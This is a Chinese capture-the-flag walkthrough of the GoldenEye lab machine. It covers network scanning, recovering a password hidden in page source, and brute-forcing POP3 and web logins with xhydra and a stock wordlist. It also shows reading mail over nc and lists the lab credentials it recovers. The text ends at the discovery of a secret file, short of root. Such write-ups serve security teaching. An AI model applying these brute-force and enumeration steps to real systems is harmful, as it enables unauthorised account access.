GoldenEye 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-03-19

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。



一、信息收集

netdiscover -i eth0

GoldenEye主机ip为172.16.1.14



nmap 端口扫描,发现开启的服务有smtp、http、pop3等等

nmap -p- -A 172.16.1.14





登录80端口查看信息,提示我们去/sev-home去登录



二、web渗透

登录页面



发现是个认证,这个地方走了好多弯路哈哈,burpsuit抓包authentication 然后base64解密发现用户名密码是按照(用户名:密码)加密后得到的,于是我直接用msf去爆破smtp查看用户然后尝试弱口令爆破登录,结果失败了,后来发现最初的登录页面源代码里面竟然有个js里面有注释,这个才是正确的线索。

这段注释包含了2个用户名(Boris、Natalya)1个密码,密码直接burpsuit里面smart decode解密

密码为InvincibleHack3r

用户名这个地方也有个坑,这两个用户名反复试了都不行,结果竟然是首字母小写?结果用户名为boris。



成功登陆后提示我们pop3服务在一个很高的端口,之前我们nmap已经扫到了pop3 在55007端口。。。。





我们直接尝试用xhydra九头蛇爆破pop3

首先设置target

设置用户名字典(直接把刚才那两个人名小写放到txt就可以了),密码字典(kali自带一个fastattack字典,目录为/usr/share/wordlists/fasttrack.txt)

设置线程,之前设置过的可以忽略,电脑好的小伙伴可以设置大一点1-50,越大跑的越快

然后直接start



第一个爆破成功

用户名boris 密码 secret1!

第二个爆破成功

![]()

用户名 natalya 密码 bird



尝试连接pop3



nc 172.16.1.14 55007

成功连接,不熟悉pop3命令的小伙伴可以看这里。

https://blog.csdn.net/qq_34935231/article/details/115009501

我们先来看boris的邮件

邮件1:

鲍里斯,我是管理员。你可以通过电子方式与这里的同事和学生交流。我不会扫描邮件的安全风险,因为我信任你和其他管理员。

邮件2:

鲍里斯,我能破解你的密码!

邮件3:

鲍里斯,

你和我们的财团合作会有很大的回报。附件是GoldenEye的最终访问代码。将它们放置在此服务器根目录中的隐藏文件中,然后从此电子邮件中删除。这些帐户代码只能有一组,我们需要为最终执行而保护它们。如果他们被取回并捕获了我们的计划将崩溃和燃烧!

一旦Xenia进入培训现场,熟悉GoldenEye终端代码,我们将推动进入最后阶段。。。。

PS-保持安全,否则我们会受到损害。

从邮件中我们可以得到的信息为一个叫xenia的人也是一个用户,接下来我们再看natalya的邮件。





邮件1:

娜塔莉娅,求你了,别再破坏鲍里斯的密码了。另外,你是GNO培训主管。一旦有学生被指定给你,我会给你发电子邮件。

另外,要小心可能的网络漏洞。我们有情报说戈德内耶正被一个叫杰纳斯的犯罪集团追捕。



邮件2:

好的,娜塔琳,我有一个新学生给你。由于这是一个新的系统,请让我或鲍里斯知道如果你看到任何配置问题,特别是它与安全有关…即使它不是,只是进入它的伪装下的“安全”…它会得到变更单升级没有太多麻烦:)

好的,用户信息是:

用户名:xenia 密码:RCP90rulez!

Boris确认她是一个有效的承包商所以就创建一个帐户好吗?

如果你没有外部域名的网址:severnaya-station/gnocertdir

**请务必编辑您的主机文件,因为您通常在远程网络之外工作。。。。

既然您是Linux用户,只需将此服务器IP指向severnaya即可-网站在/etc/hosts中。



我们根据提示,修改本地hosts文件

新增域名172.16.1.14 severnaya-station.com 保存



浏览器访问severnaya-station/gnocertdir





发现有个login,我们登录xenia看看,在最近的会话中,一个叫Doak的用户,我们xhydra爆破密码尝试,用户名为doak

![]()



爆破后显示doak密码为goat,我们接着登录pop3查看有用信息



用户名为dr_doak 密码为4England! 登录web,结果发现了admin,同时在私人文件里面发现了s3cret.txt



